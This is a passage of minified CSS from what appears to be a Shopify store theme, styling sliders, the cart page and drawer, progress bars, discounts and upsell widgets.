3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: 